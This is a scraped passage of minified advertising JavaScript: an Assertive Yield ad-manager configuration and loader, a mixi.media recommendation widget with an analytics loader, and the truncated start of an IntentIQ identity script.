Pathname","type":"URL_PATHNAME","value":null,"_id":"_urlPathname"},"_domain":{"name":"Domain","type":"DOMAIN","value":null,"_id":"_domain"},"_windowWidth":{"name":"Window Width","type":"WINDOW_WIDTH","value":null,"_id":"_windowWidth"},"_windowHeight":{"name":"Window Height","type":"WINDOW_HEIGHT","value":null,"_id":"_windowHeight"},"_isMobile":{"name":"Is Mobile","type":"IS_MOBILE","value":null,"_id":"_isMobile"},"_utmSource":{"name":"UTM Source","type":"UTM_SOURCE","value":null,"_id":"_utmSource"},"_utmMedium":{"name":"UTM Medium","type":"UTM_MEDIUM","value":null,"_id":"_utmMedium"},"_utmCampaign":{"name":"UTM Campaign","type":"UTM_CAMPAIGN","value":null,"_id":"_utmCampaign"},"_utmTerm":{"name":"UTM Term","type":"UTM_TERM","value":null,"_id":"_utmTerm"},"_utmContent":{"name":"UTM Content","type":"UTM_CONTENT","value":null,"_id":"_utmContent"},"_deploymentId":{"name":"Deployment Id","type":"DEPLOYMENT_ID","value":null,"_id":"_deploymentId"},"_versionId":{"name":"Version Id","type":"VERSION_ID","value":null,"_id":"_versionId"},"_deploymentPercentage":{"name":"Deployment Percentage","type":"DEPLOYMENT_PERCENTAGE","value":null,"_id":"_deploymentPercentage"},"_country":{"name":"Country","type":"COUNTRY","value":null,"_id":"_country"},"_isEUCountry":{"name":"Is EU Country","type":"IS_EU_COUNTRY","value":null,"_id":"_isEUCountry"},"_isEEAOrUK":{"name":"Is EEA GB or CH","type":"IS_EEA_OR_UK","value":null,"_id":"_isEEAOrUK"},"_city":{"name":"City","type":"CITY","value":null,"_id":"_city"},"_continent":{"name":"Continent","type":"CONTINENT","value":null,"_id":"_continent"},"_latitude":{"name":"Latitude","type":"LATITUDE","value":null,"_id":"_latitude"},"_longitude":{"name":"Longitude","type":"LONGITUDE","value":null,"_id":"_longitude"},"_postalCode":{"name":"Postal Code","type":"POSTAL_CODE","value":null,"_id":"_postalCode"},"_region":{"name":"Region","type":"REGION","value":null,"_id":"_region"},"_regionCode":{"name":"Region Code","type":"REGION_CODE","value":null,"_id":"_regionCode"},"_timezone":{"name":"Timezone","type":"TIMEZONE","value":null,"_id":"_timezone"}},"conditions":{"W2gZyaDHmyMWxJTjP":{"name":"isNotCartoons","group":{"operator":"AND","conditions":[{"variable":"3Lnq9fbL45N6eL5xv","operation":"equal","value":"false","isBuiltInVariable":false}]},"_id":"W2gZyaDHmyMWxJTjP"},"d67XyTRkmafjByoFz":{"name":"isNotEntries","group":{"operator":"AND","conditions":[{"variable":"Xm4JzhZSqzcbZuvye","operation":"equal","value":"false","isBuiltInVariable":false}]},"_id":"d67XyTRkmafjByoFz"},"k7eR9uuSGTRshJAYd":{"name":"isEntriesOrCartoon","group":{"operator":"OR","conditions":[{"variable":"Xm4JzhZSqzcbZuvye","operation":"equal","value":"true","isBuiltInVariable":false},{"variable":"3Lnq9fbL45N6eL5xv","operation":"equal","value":"true","isBuiltInVariable":false}]},"_id":"k7eR9uuSGTRshJAYd"},"e9HRHmmaXwwJ3Ev8y":{"name":"isCartoons","group":{"operator":"AND","conditions":[{"variable":"3Lnq9fbL45N6eL5xv","operation":"equal","value":"true","isBuiltInVariable":false}]},"_id":"e9HRHmmaXwwJ3Ev8y"},"fxbddfQaccGLEKNEN":{"name":"isNotHomepage","group":{"operator":"AND","conditions":[{"variable":"kiC8gYg724kSbdt2w","operation":"equal","value":"false","isBuiltInVariable":false}]},"_id":"fxbddfQaccGLEKNEN"},"QbXkKKMPSgoZpJiBa":{"name":"IsHomeOrArticle","group":{"operator":"OR","conditions":[{"variable":"kiC8gYg724kSbdt2w","operation":"equal","value":"true","isBuiltInVariable":false},{"variable":"87gn4GNLYj6dHqpiT","operation":"equal","value":"true","isBuiltInVariable":false}]},"_id":"QbXkKKMPSgoZpJiBa"},"9kN4SEq62S2y4FQGE":{"name":"isHomePage","group":{"operator":"AND","conditions":[{"variable":"kiC8gYg724kSbdt2w","operation":"equal","value":"true","isBuiltInVariable":false}]},"_id":"9kN4SEq62S2y4FQGE"},"fyML9w3Kk35Bu7KFP":{"name":"isArticlesPage","group":{"operator":"AND","conditions":[{"variable":"87gn4GNLYj6dHqpiT","operation":"equal","value":"true","isBuiltInVariable":false}]},"_id":"fyML9w3Kk35Bu7KFP"},"pxhRcpGBviRxuLucE":{"name":"isVideoPage","group":{"operator":"AND","conditions":[{"variable":"SiWYg5ycARQ6DxSAe","operation":"equal","value":"true","isBuiltInVariable":false}]},"_id":"pxhRcpGBviRxuLucE"},"mGqYxHjxGj4WbvkAv":{"name":"isNotVideoPage","group":{"operator":"AND","conditions":[{"variable":"SiWYg5ycARQ6DxSAe","operation":"equal","value":"false","isBuiltInVariable":false}]},"_id":"mGqYxHjxGj4WbvkAv"},"h3fmpkh9LKFwz5ry5":{"name":"isIOS","group":{"operator":"AND","conditions":[{"variable":"w2eWDMi3QbkYAtcz5","operation":"equal","value":"true","isBuiltInVariable":false}]},"_id":"h3fmpkh9LKFwz5ry5"},"LMc97iEabeGLJLekx":{"name":"isIIQsupportedGeo","group":{"operator":"AND","conditions":[{"variable":"_country","operation":"regex","value":"US|CA|AU|NZ|JP|SG|MY|TH|PH|MX|BR","isBuiltInVariable":true}]},"_id":"LMc97iEabeGLJLekx"},"krWZExEmdQbfjCHQt":{"_id":"krWZExEmdQbfjCHQt","name":"isMobile","group":{"operator":"AND","conditions":[{"variable":"_windowWidth","operation":"less than","value":"768","isBuiltInVariable":true}]}},"3WLekTjPkHzicZNiZ":{"_id":"3WLekTjPkHzicZNiZ","name":"isDesktop","group":{"operator":"AND","conditions":[{"variable":"_windowWidth","operation":"greater than or equal","value":"768","isBuiltInVariable":true}]}}},"triggers":{"_onScriptLoad":{"name":"onScriptLoad","_id":"_onScriptLoad","event":"Script Loaded"},"_onReady":{"name":"onReady","_id":"_onReady","event":"Window Ready"},"_onLoad":{"name":"onLoad","_id":"_onLoad","event":"Window Loaded"},"_onConsentInitialization":{"name":"onConsentInitialization","_id":"_onConsentInitialization","event":"Consent Initialization"},"_manualTrigger":{"name":"manualTrigger","_id":"_manualTrigger","event":"Manual event"}},"refreshControls":{"usnJmFjCHN5PGamHF":{"name":"Direct Advertiser 50 Sec","refreshCallsLimit":0,"defaultRefresh":30,"conditions":[],"rules":[{"enabled":true,"seconds":50,"type":"ADVERTISER","value":["75288843","5812696299","5662812912"]}],"_id":"usnJmFjCHN5PGamHF"}}},"prebidSettings":{"config":"{\n    enableTIDs: true,\n    priceGranularity: \"high\",\n    bidderTimeout: 1000,\n    consentManagement: {{ P6KcXb3HjgkcKBkMQ }},\n    userSync: {\n        filterSettings: {\n            all: {\n                bidders: \"*\",\n                filter: \"include\"\n            }\n        },\n        syncsPerBidder: 50,\n        aliasSyncEnabled: true,\n        syncDelay: 3000\n    },\n    floors: {\n        enabled: true,\n        enforcement: {\n            bidAdjustment: true\n        }\n    },\n    gptPreAuction: {\n        enabled: true\n    },\n}","prebidScript":{"id":"6daEGSSb7gD2FPfDE","version":"v9.50.0","modules":["adkernelBidAdapter","appnexusBidAdapter","criteoBidAdapter","improvedigitalBidAdapter","ixBidAdapter","kueezRtbBidAdapter","medianetBidAdapter","mgidBidAdapter","nobidBidAdapter","oguryBidAdapter","onetagBidAdapter","openxBidAdapter","pubmaticBidAdapter","richaudienceBidAdapter","riseBidAdapter","rubiconBidAdapter","sharethroughBidAdapter","smartadserverBidAdapter","smilewantedBidAdapter","sonobiBidAdapter","sovrnBidAdapter","vidazooBidAdapter","yieldmoBidAdapter","adkernelAdnBidAdapter","pubProvidedIdSystem","uid2IdSystem","unifiedIdSystem","consentManagementGpp","consentManagementTcf","gppControl_usnat","gppControl_usstates","gptPreAuction","prebidServerBidAdapter","priceFloors","s2sTesting","tcfControl","userId"],"windowName":"pbjs"},"customBidPool":{"enabled":false,"bidders":{"include":[],"exclude":[]},"codes":{"include":[],"exclude":[]}},"persistentBidCaching":false},"yieldScriptSettings":{"refreshLimits":{"advertiserIds":{"include":[],"exclude":[]},"orderIds":{"include":[],"exclude":[]},"lineItemTypes":{"include":[],"exclude":[]}},"destroyFarUnits":{"enabled":true,"destructionOffset":2500,"restorationOffset":1500,"destroyFarUnitsAboveSightOnly":true},"yieldScriptVersion":{"type":"stable","version":"3.7.13"},"yieldScript":"","spa":{"mode":"history"},"preScript":"// revert console.log suppression\r\nif (\r\n    ayManagerEnv.debug.flags && ayManagerEnv.debug.flags.length &&\r\n    !window.console.log.toString().includes('native code')\r\n  ) {\r\n  window.console.log = window.console.info;\r\n}\r\n\r\ndocument.head.insertAdjacentHTML(\"beforeend\", ` <style>\r\n        #ayManagerEnv_preview_overlay svg g {\r\n            display: none;\r\n            height:0px;\r\n            width:0px;\r\n        }\r\n        #ayManagerEnv_preview_overlay svg {\r\n            height:auto;\r\n            width:175px;\r\n            background-image: url(\"/asset/img/rcsc-home-logo.png\"); \r\n            background-size: contain;\r\n            background-repeat: no-repeat;\r\n            background-position: center; \r\n        }\r\n        \r\n    </style>`);\r\n    // #ayManagerEnv_preview_overlay{display:none;}","prefetchUrls":[],"lazyTrigger":{"fetchMargin":{"value":"400","isPercentage":false},"renderMargin":{"value":"800","isPercentage":false},"mobileScaling":2},"enableTracker":true,"trackerId":"PkkDjAb6ddrJs93Ld","trackerConfig":"{\n  analytics: {\n    custom: {\n      layout: \"{{ mAGzKkaaR7t24NHAJ }}\",\n      userState: null,\n      custom_1: \"YM\",\n      custom_2: null,\n      custom_3: null,\n      custom_4: null,\n      custom_5: null,\n      custom_6: null,\n      custom_7: null,\n      custom_8: null,\n      custom_9: null,\n    },\n    integrations: {\n      webAnalytics: true,\n    },\n    logUnfilled: true,\n    useHistoryChangeTrigger: true,\n  },\n  floor: {\n    enabled: true,\n    addToHashKey: false,\n    currency: \"USD\",\n    prebid: true,\n    priceBuckets: { min: 0, max: 1, increment: 0.01 },\n    optimizeThreshold: \"q_3\",\n    optimizePrebidThreshold: \"1st_1.4\",\n    exploreRate: 0.05,\n    limit: {\n      percentage: 0.9,\n    },\n  },\n}","adSizes":["300x250","728x90","320x50","336x280","300x600","160x600","970x250","320x100","300x50","970x90","250x250","120x600","320x480","360x100","325x508","1000x90","360x300","300x100","468x60","320x320","336x210","800x250","868x250","375x312","980x90","300x1050","580x400","480x320","768x1024","1024x768","320x250"],"yieldScriptMode":"BOTH","publisherId":"4c93c835-3df5-4ade-8ed8-f1ab2de15da6","apsIgnoredAdUnits":{"include":[],"exclude":[]},"apsConfig":"{}","enableCmpStub":false},"versionInfo":{"versionId":21,"deployId":"cTvztsPi6AKkxwCt7","organizationId":"zrhrFpJmpE4hxQ6Bs","deployDate":"2025-10-29T11:21:38.928Z","percentage":1,"isSplitTest":false,"isPreview":false,"previewDebug":false,"splitVarsEval":{},"entityId":"PkkDjAb6ddrJs93Ld"},"prebidScriptId":"PkkDjAb6ddrJs93Ld.deploy"};
    window.ayManagerEnv.startTime = Date.now();
}
/**
* Assertive Yield - Deployment worker script.
* v1.0.0-5a54b42c
*
* © 2018-2025 Assertive Yield B.V. All Rights Reserved.
*/
!function(){function e(e,n){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable}))),t.push.apply(t,r)}return t}function n(n){for(var r=1;r<arguments.length;r++){var i=null!=arguments[r]?arguments[r]:{};r%2?e(Object(i),!0).forEach((function(e){t(n,e,i[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(i)):e(Object(i)).forEach((function(e){Object.defineProperty(n,e,Object.getOwnPropertyDescriptor(i,e))}))}return n}function t(e,n,t){return(n=function(e){var n=function(e,n){if("object"!=typeof e||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,n||"default");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(e)}(e,"string");return"symbol"==typeof n?n:String(n)}(n))in e?Object.defineProperty(e,n,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[n]=t,e}var r,i,o="ayManagerEnv",a=".ay.delivery/manager",c="ay-manager-preview-id",s=RegExp("[\\?&#]".concat(c,"=([^&#]*)"),"i"),l="https://",d=l+"securepubads.g.doubleclick.net/tag/js/gpt.js",u=l+"c.amazon-adsystem.com/aax2/apstag.js",p=l+"client.aps.amazon-adsystem.com/publisher.js",g=l+"config.aps.amazon-adsystem.com/configs/";function v(e){return l+e.versionInfo.entityId+a}function f(e){return v(e)+"-script/"}function w(e){if(!e.prebidScriptId)return!1;var n="",t=function(e,n){if(e.yieldScriptSettings.preScript){var t=e.yieldScriptSettings.preScript.match(new RegExp("ayManagerEnv\\.settings\\.experiments(?:\\.".concat(n," ?= ?(.+?)[;\\n]| ?= ?{[^}]+").concat(n,": ?(.+?)[,\\n])")));if(t){var r=t[1]||t[2];if(r){var i=r.toLowerCase();return"true"===i||"false"!==i&&r}}}return null}(e,"bidderPreconnect");return t&&(n+="&bidderPreconnect=true"),f(e)+e.prebidScriptId+"?v="+e.prebidSettings.prebidScript.id+n}function y(e,n,t){try{var r={"-1":"<",0:"=",1:">"}[(0===e.indexOf(t+"-")?-1:0===t.indexOf(e+"-")?1:e.localeCompare(t,void 0,{numeric:!0,sensitivity:"case",caseFirst:"upper"})).toString()];return-1!==n.split("").indexOf(r)}catch(e){return console.error(e),null}}function m(){var e=navigator.userAgent;return e.indexOf("MSIE")>-1||e.indexOf("Trident")>-1}function b(e,n,t){var r=e.replace(/[[]/,"\\[").replace(/[\]]/,"\\]"),i=new RegExp("[\\?&#]"+r+"=([^&#]*)",n?"i":"").exec(t||window.location.href);return null===i?"":decodeURIComponent(i[1].replace(/\+/g," "))}var h=b("aym_debug")||localStorage.getItem("aym_debug")||(null===(r=ayManagerEnv.settings)||void 0===r?void 0:r.versionInfo.isPreview)&&(null===(i=ayManagerEnv.settings)||void 0===i?void 0:i.versionInfo.previewDebug)&&"true"||b("ay_manager_debug")||localStorage.getItem("ay_manager_debug"),S=h?h.split(","):[];window[o].settings&&y(window[o].settings.yieldScriptSettings.yieldScriptVersion.version,">=","2.2.1")&&(window[o].debug={flags:S});var I=S.length,O=m()?"":"background: linear-gradient(-152deg, #100124, #3e007c 75%); border-radius: 3px; color: white; padding: 1px 5px; font-size: .6rem;",P={log:I?window.console.log.bind(window.console,"%cYM",O):function(){},logt:I?function(){for(var e,n=Date.now()-window[o].startTime,t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];r.push(" - time:"),r.push(n),(e=window.console.log).call.apply(e,[window.console,"%cYM",O].concat(r))}:function(){},warn:I?window.console.warn.bind(window.console,"%cYM",O):function(){},error:window.console.error.bind(window.console,"%cYM",O)};function E(e){var n,t,r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=document.createElement("script");i.src=e,i.async=r,n=i,(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(n,t)}var j=window.googletag=window.googletag||{cmd:[]};j.cmd=j.cmd||[],function(){var e,t=window[o],r=t.initialized,i=t.isSplitTest,a=t.settings,b=t.entityId;t.startTime;var h=t.cmd;if(null!=a){var S,I,O=(S=s.exec(window.location.search))&&S[1],x=function(e){for(var n=e+"=",t=document.cookie.split(";"),r=0;r<t.length;r++){for(var i=t[r];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(n))return i.substring(n.length,i.length)}return""}(c),D=O||x;if(D&&a.versionInfo.previewId!==D&&(a.versionInfo.isPreviewMismatch=D.split(".")[0]!==b,!a.versionInfo.isPreviewMismatch))return P.log("Detected preview from ".concat(O?"url":"cookie"," loading...")),void E(function(e){return v(e)+"/"+e.versionInfo.entityId}(a)+"?previewId="+D);try{var k="aym_split_vars",M=new URLSearchParams(window.location.search).get(k),_=sessionStorage.getItem(k),C=M||_||"",B=(I=C)&&"string"==typeof I&&""!==I.trim()?I.split(",").reduce((function(e,n){var t=n.indexOf(":");if(-1!==t){var r=n.slice(0,t),i=n.slice(t+1);e[decodeURIComponent(r)]=decodeURIComponent(i)}return e}),{}):null;if(null!=B){P.log("Loading split vars override from ".concat(M?"url":"sessionStorage",".")),sessionStorage.setItem(k,C);var R=Object.fromEntries(Object.values(a.definitions.variables).filter((function(e){return"SPLIT_TEST"===e.type})).map((function(e){var n,t=e._id,r=e.name,i=e.value.splitValues,o=-1;return null!=B[t]?o=Number(B[t]):null!=B[r]&&(o=i.findIndex((function(e){return e.value===B[r]}))),null!=i[o]?[t,o]:[t,null===(n=a.versionInfo.splitVarsEval)||void 0===n?void 0:n[t]]})));a.versionInfo.splitVarsEval=R}}catch(ae){P.error("Failed to apply split test variables override.",ae)}if(r)P.warn("Yield Manager - Script loaded more than once!");else{var T,A,q,L,Y;t.initialized=!0,a.versionInfo.isPreviewMiss&&(P.error("Preview not found, falling back to deployment. Preview id: ".concat(D)),T=window.location,A=T.pathname,q=T.search,L=T.hash,Y=A+q.replace(s,"").replace(/^&/,"?")+L,window.history.replaceState(null,null,Y)),a.versionInfo.isPreviewMismatch&&P.warn("Ignoring detected preview as it's not matching the loaded entity!"),t.versionInfo=a.versionInfo;var N,U=y(a.yieldScriptSettings.yieldScriptVersion.version,">=","3.7.8");N=a.versionInfo.isPreview?"Preview":i?"Split test":"Deployment",P.log("".concat(N," settings successfully loaded"));var V=function(e){return(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).length||e.versionInfo.isPreview?"https://console.ay.delivery/debug-console.js":null}(a,(null===(e=t.debug)||void 0===e?void 0:e.flags)||[]);V&&E(V,U);try{t.settings.experiments=t.settings.experiments||{},Function("".concat(a.yieldScriptSettings.preScript))()}catch(ce){P.error("Exception when executing the pre-script.",ce)}var z=a.yieldScriptSettings,F=z.yieldScriptMode,G=void 0===F?"PREBID":F,H=z.enableTracker,K=z.trackerId,Q=z.trackerConfig;if(H){var W,J=window.location.host;try{var X=JSON.parse(localStorage.getItem("ay_s"))||{};W=X.t&&Date.now()<=X.t?X.ps:Math.floor(performance.timeOrigin||performance.timing.navigationStart)}catch(se){P.error("Failed to read session start time.",se)}(function(e,n,t,r){var i=[];return(!(arguments.length>4&&void 0!==arguments[4])||arguments[4])&&i.push(l+"".concat(e,".ay.delivery/client-v2.js")),n.includes("floor:")&&(/"?exploreRate"?: ?['"]auto['"]/.test(n)?t&&r&&i.push(l+"".concat(e,".ay.delivery/floorPrice/v5/").concat(e,"?t=").concat(t,"&d=").concat(r)):i.push(l+"".concat(e,".ay.delivery/floorPrice/").concat(e,"/js/floorPrice/linreg.min.js"))),n.includes("predict:")&&i.push(l+"".concat(e,".ay.delivery/floorPrice/").concat(e,"/js/floorPrice/linreg_da.min.js")),n.includes("reduction:")&&i.push(l+"".concat(e,".ay.delivery/forest/").concat(e,"/js/bid/forest.min.js")),i})(K,Q,W,J,!1).forEach((function(e){return E(e,U)}))}var Z=j._loaded_;if(y(a.yieldScriptSettings.yieldScriptVersion.version,">=","1.6.0")){var $=function(e,n){var t="push";(!(arguments.length>2&&void 0!==arguments[2])||arguments[2])&&e.push===[].push&&(t="unshift"),e[t](n)};$(j.cmd,(function(){var e=Z?"ALREADY ":"";P.logt("GOOGLETAG ".concat(e,"LOADED!!")),j._wasInitialLoadDisabled=j.pubads().isInitialLoadDisabled(),j.pubads().disableInitialLoad(),j._display=j.display,j.display=function(e){$(h,(function(){t.display(e)}),!1)}}))}if(Z||E(d,U),"PREBID"===G||"BOTH"===G)if(m())P.warn("Yield Manager - Prebid doesn't support IE.");else{var ee=w(a);ee?E(ee,U):P.error("Yield Manager - No Prebid script detected. Please, upload one.")}if(!window.apstag&&("APS"===G||"BOTH"===G))if(a.experiments&&!0===a.experiments.apsWebClientWithBC){var ne=a.yieldScriptSettings.publisherId,te=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ne,t=window._aps=window._aps||new Map;t.has(e)||t.set(e,{queue:[],store:new Map([["listeners",new Map]])});var r={accountID:e,record:function(e,r){var i=this;return new Promise((function(o,a){t.get(i.accountID).queue.push(new CustomEvent(e,{detail:n(n({},r),{},{resolve:o,reject:a})}))}))},read:function(e){return this.record("bootstrap/store/willRead",{name:e}),t.get(this.accountID).store.get(e)},run:function(e,n){var r;null!==(r=t.get("_system"))&&void 0!==r&&r.store.get("listeners").has(e)?this.record(e,n):this.record("bootstrap/run/willDrop",{name:e,detail:n})},react:function(e,n){t.get(this.accountID).store.get("listeners").set(e,n),this.record("bootstrap/react/didExecute",{name:e})}};return r.record("bootstrap/version/declare",{version:5}),r}(),re=te;window.apstag={init:function(e,n){re.record("legacy/init/enqueue",{config:e,callback:n})},fetchBids:function(e,n){re.record("legacy/fetchBids/enqueue",{bidConfig:e,callback:n})},setDisplayBids:function(){re.run("legacy/setDisplayBids/enqueue",{arguments:arguments})},targetingKeys:function(){var e;return null!==(e=re.read("legacy/targetingKeys"))&&void 0!==e?e:[]},dpa:function(e){re.record("legacy/dpa/enqueue",{callback:e})},rpa:function(e,n,t){re.record("legacy/rpa/enqueue",{tokenConfig:e,callback:n,setCookie:t})},upa:function(e,n,t){re.record("legacy/upa/enqueue",{tokenConfig:e,callback:n,setCookie:t})}},re.record("bootstrapExtAPStag/version/declare",{version:1}),window.apstag=n(n({},window.apstag),{},{queue:{push:function(e){re.record("legacy/queue/push",{callback:e})}}}),re.record("bootstrapExtQueue/version/declare",{version:1}),window.apstag=n(n({},window.apstag),{},{nativeContent:function(){return{enable:function(){re.record("nativeCommerceAds/service/enable")},registerHook:function(e,n){if("nativeContent.updateClickUrl"!==e)throw new Error("Unsupported event type");re.react("nativeCommerceAds/clickUrl/update",(function(e){var t,r;return{status:"completed",value:{url:n(null==e||null===(t=e.detail)||void 0===t?void 0:t.url,null==e||null===(r=e.detail)||void 0===r?void 0:r.element)}}}))}}}}),re.record("bootstrapExtNCA/version/declare",{version:1}),E(function(e){return g+e.yieldScriptSettings.publisherId}(a),!0),E(p,!0)}else{function ie(e,n){window.apstag._Q.push([e,n])}window.apstag={init:function(){ie("i",arguments)},fetchBids:function(){ie("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},dpa:function(){ie("di",arguments)},rpa:function(){ie("ri",arguments)},upa:function(){ie("ui",arguments)},_Q:[]},E(u,!0)}var oe={};"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype||(oe.polyfills=!0),E(function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=e.yieldScriptSettings.yieldScriptVersion,r=t.version;t.type;var i="",o=Object.keys(n);return o.length&&(i="?"+o.map((function(e){return"".concat(e,"=").concat(n[e])})).join("&")),f(e)+"yield-manager-script-v".concat(r,"-").concat(r.includes("-test")?"staging":"prod").concat(i)}(a,oe),U)}}else P.error('Yield Manager - No deployment found for this "'.concat(b,'" (case-sensitive) EntityId!'))}()}();


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://mixi.media/data/js/91801.js
body_size: 1649
content:
function _jsload(src){var sc=document.createElement("script");sc.type="text/javascript";sc.async=true;sc.src=src;var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(sc,s);};(function(){document.getElementById("unit_91801").innerHTML="<div class=\"container-91801\" id=\"container-91801\"></div><style>.container-91801 { -webkit-box-sizing: border-box; box-sizing: border-box; max-width: 400px; } .container-91801 .list-container { font-size: 0; } .container-91801 .list-container-item { display: inline-block; vertical-align: top; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; margin-bottom: 10px; } .container-91801__link { display: block; margin: 0; padding: 0; text-decoration: none; overflow: hidden; } .container-91801__img-wrap { width: 100%; height: 0; padding-top: 62%; position: relative; margin-bottom: 5px; } .container-91801__img { display: block; border: none; position: absolute; top: 0px; left: 0px; right: 0px; bottom: 0px; background-repeat: no-repeat; background-position: center center; background-size: cover; } .container-91801__title { display: block; font-family: Arial, sans-serif; font-size: 16px; line-height: 18px; font-weight: 700; color: #d30015 !important; text-decoration: none; text-align: left; word-wrap: break-word; overflow: hidden; max-height: 54px; display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical; } .container-91801 .list-container-item .title_91801:hover { text-decoration: underline; }</style>";var cb=function(){var clickTracking = "";/** * @type {number} */ var page_size = 17; /** * @type {number} */ var max_page_count = 1; /** * @type {HTMLElement} */ var parent_element = JsAPI.Dom.getElement("container-91801"); /** * @type {*} */ var properties = undefined; /** * @type {function(HTMLElement, *, number)} */ var item_content_renderer = function (parent, model, index) { JsAPI.Dom.appendChild(parent, JsAPI.Dom.createDom('div', undefined, [ JsAPI.Dom.createDom('a', { 'class': 'container-91801__link', 'href': model['url'], 'target': '_blank', 'rel': 'noopener noreferrer nofollow' }, [ JsAPI.Dom.createDom('div', 'container-91801__img-wrap', JsAPI.Dom.createDom('div', { 'class': 'container-91801__img', 'style': 'background-image: url(' + model['image'] + ')' })), JsAPI.Dom.createDom('div', 'container-91801__title', model['title']) ]) ])); }; /** * @type {number} */ var block_id = 91801; /** * @type {number|undefined} */ var opt_fields = JsAPI.Dao.NewsField.TITLE | JsAPI.Dao.NewsField.IMAGE; JsAPI.Ui.ListBlock({ 'page_size': page_size, 'max_page_count': max_page_count, 'parent_element': parent_element, 'properties': properties, 'item_content_renderer': item_content_renderer, 'block_id': block_id, 'fields': opt_fields }, function (block) {}, function (reason) {});};if(!window.jsapi){window.jsapi=[];_jsload("//static.mixi.media/static/jsapi/jsapi.v5.12.0.en_US.js");}window.jsapi.push(cb);}());/* StatMedia */(function(w,d,c){(w[c]=w[c]||[]).push(function(){try{w.statmedia47066=new StatMedia({"id":47066,"user_id":null,"user_datetime":1768727879990,"session_id":null,"gen_datetime":1768727879991});}catch(e){}});if(!window.__statmedia){var p=d.createElement('script');p.type='text/javascript';p.async=true;p.src='https://cdnjs.mixi.media/sm.js';var s=d.getElementsByTagName('script')[0];s.parentNode.insertBefore(p,s);}})(window,document,'__statmedia_callbacks');/* /StatMedia */

--- FILE ---
content_type: application/javascript
request_url: https://pkkdjab6ddrjs93ld.ay.delivery/thirdparty/intentiq/IIQUniversalID-6.12.js
body_size: 25784
content:
(()=>{var n={d:(t,e)=>{for(var i in e)n.o(e,i)&&!n.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:e[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e)},C={},m=(n.d(C,{default:()=>I}),{JS:"js",PIXEL:"pixel"});let r={withoutIIQ:"B",withIIQ:"A",notYetDefined:"U",optedOut:"O",blackList:"L",initialized:"T",none:"N"},b={0:"windowInnerHeight",1:"windowInnerWidth",2:"devicePixelRatio",3:"windowScreenHeight",4:"windowScreenWidth",5:"language"},v={INITIAL:"-1",ABSENT:"-2",NOT_IN_TIME:"-3"},u="*",a={brands:0,mobile:1,platform:2,architecture:3,bitness:4,model:5,platformVersion:6,wow64:7,fullVersionList:8},y=["_iiq_ab_map","_iiq_fdata"],o=["ls","ck"],T="firstAvailable",D={chrome:2097152,safari:8e4,opera:2097152,edge:2048,firefox:65536,ie:2048};class f{static getRandom(t,e){return Math.floor(Math.random()*(e-t+1)+t)}static generateRandom1to99(){return Math.floor(99*Math.random())+1}static isEmpty(t){return 0==Object.keys(t).length}static isEmptyObjAndArray(t){return!t||"object"==typeof t&&this.isEmpty(t)}static isDefinedAndNotNullOrEmptyString(t){return 0===t||!!t}static isPlainObject(t){return!("object"!=typeof t||Array.isArray(t)||t instanceof Date||t instanceof RegExp)}static isObjectEmpty(t){return t&&0===Object.keys(t).length&&Object.getPrototypeOf(t)===Object.prototype}static isIpCellular(t){return t.startsWith("107.77.208.")}static generateNewRandomIp(t){let e=t?"107.77.208.":"98.115.221.";return e+=Math.floor(255*Math.random())}static sleep(e){return new Promise(t=>setTimeout(t,e))}static encodeQueryString(t){var e,i=[];for(e in t)i.push(encodeURIComponent(e)+"="+encodeURIComponent(t[e]));return i.join("&")}static generateGUID(){let e="";for(let t=0;t<32;t++){var i=Math.floor(16*Math.random());e+=i.toString(16)}return e.slice(0,8)+"-"+e.slice(8,12)+"-"+e.slice(12,16)+"-"+e.slice(16,20)+"-"+e.slice(20,32)}static tryParseInt(t,e){try{return parseInt(t,10)}catch(t){e.error?e.error(t):e(t)}return-1}static tryParse(t,e){try{return JSON.parse(t)}catch(t){e.error?e.error(t):e(t)}return null}static isNonEmptyString(t){return"string"==typeof t&&""!==t.trim()}static addUniquenessToUrl(t){return t+="&tsrnd="+Math.floor(1e3*Math.random())+"_"+(new Date).getTime()}static addMetaData(t,e){return isNaN(e)?t:t+"&fbp="+e}static appendPartnersFirstParty(t,e,i,n){try{if(-1===e)return t;""!==i&&(t=(t=t+"&pcid="+i)+"&idtype="+e)}catch(t){n.error?n.error(t):n(t)}return t}static generateRandomUsIp(t,e){let i=e.read("_iiq_ip");return(!i||f.isIpCellular(i)&&!t||!f.isIpCellular(i)&&t)&&(i=f.generateNewRandomIp(t),e.store("_iiq_ip",i)),i}static appendFirstPartyDataToUrl(t,e,i,n,r){return t=(t=(t=(t=(t+=e?"&ip="+encodeURIComponent(this.generateRandomUsIp(n,r)):"")+(i.pid?"&pid="+encodeURIComponent(i.pid):""))+(i.dbsaved?"&dbsaved="+encodeURIComponent(i.dbsaved):""))+(i.pcid?"&iiqidtype=2&iiqpcid="+encodeURIComponent(i.pcid):""))+(i.pcidDate?"&iiqpciddate="+encodeURIComponent(i.pcidDate):"")}static getRelevantRefferer(t,e,i){return encodeURIComponent((!t||!f.isDomainIncluded(e,t,i))&&t||e)}static isDomainIncluded(t,e,i){try{return new URL(t).hostname===e}catch(t){return i.error("Invalid URL provided: "+t),!1}}static appendVrrefAndFui(t,e,i,n){return 